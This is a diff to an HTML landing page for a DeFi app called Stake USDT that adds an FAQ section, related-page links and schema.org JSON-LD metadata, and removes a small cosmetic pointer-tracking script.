+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Stake USDT questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is Stake USDT?</h3>
+          <p>Stake USDT is a non-custodial DeFi app for putting USDT into a live staking or yield route from your own wallet. It is not native validator staking.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>How does USDT staking work?</h3>
+          <p>You connect a wallet, choose the USDT chain and amount, review the live route, then approve and sign the transaction if the terms match your plan.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>How long does it take?</h3>
+          <p>Timing depends on the chain, wallet confirmation, and route execution. The dashboard shows the current state before and after you sign.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>What does it cost?</h3>
+          <p>You may pay network gas, approval costs, route costs, or protocol-level fees. The app shows costs before you confirm; this page does not quote fixed fees.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>Is staking USDT safe?</h3>
+          <p>Self-custody reduces custody risk, but DeFi routes still carry smart contract, stablecoin, liquidity, bridge, and chain risks. Review every wallet prompt carefully.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>Which chains are supported?</h3>
+          <p>USDT availability and staking routes vary by network. See the current list on the <a href="supported-chains/">supported chains</a> page and confirm live support in the app.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Stake USDT</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full wallet-to-route walkthrough for staking USDT from a non-custodial dashboard.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How approvals, wallet prompts, smart contract risk, and route review fit into USDT staking.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks where USDT routes may be available through the staking dashboard.</p>
+        </a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot">Stake USDT &mdash; 2026</footer>
-
-  <script>
-  (function(){
-    "use strict";
-    var card = document.querySelector(".app-card");
-    if (!card) return;
-    card.addEventListener("pointermove", function(event){
-      var rect = card.getBoundingClientRect();
-      card.style.setProperty("--mx", ((event.clientX - rect.left) / rect.width * 100).toFixed(1) + "%");
-      card.style.setProperty("--my", ((event.clientY - rect.top) / rect.height * 100).toFixed(1) + "%");
-    });
-  })();
+  <footer class="footer">
+    <div class="wrap">
+      
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://stake-usdt.github.io/#website","url":"https://stake-usdt.github.io/","name":"Stake USDT"},
+    {"@type":"Organization","@id":"https://stake-usdt.github.io/#org","name":"Stake USDT","url":"https://stake-usdt.github.io/","logo":"https://stake-usdt.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Stake USDT","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://stake-usdt.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for staking USDT from your own wallet with live route terms, supported-chain checks, and wallet approval before execution."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Stake USDT?","acceptedAnswer":{"@type":"Answer","text":"Stake USDT is a non-custodial DeFi app for putting USDT into a live staking or yield route from your own wallet. It is not native validator staking."}},
+      {"@type":"Question","name":"How does USDT staking work?","acceptedAnswer":{"@type":"Answer","text":"You connect a wallet, choose the USDT chain and amount, review the live route, then approve and sign the transaction if the terms match your plan."}},
+      {"@type":"Question","name":"How long does it take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the chain, wallet confirmation, and route execution. The dashboard shows the current state before and after you sign."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You may pay network gas, approval costs, route costs, or protocol-level fees. The app shows costs before you confirm; this page does not quote fixed fees."}},
+      {"@type":"Question","name":"Is staking USDT safe?","acceptedAnswer":{"@type":"Answer","text":"Self-custody reduces custody risk, but DeFi routes still carry smart contract, stablecoin, liquidity, bridge, and chain risks. Review every wallet prompt carefully."}},
+      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"USDT availability and staking routes vary by network. See the current list on the supported chains page and confirm live support in the app."}}
+    ]}
+  ]}
   </script>
 </body>
-</html>
+</html>
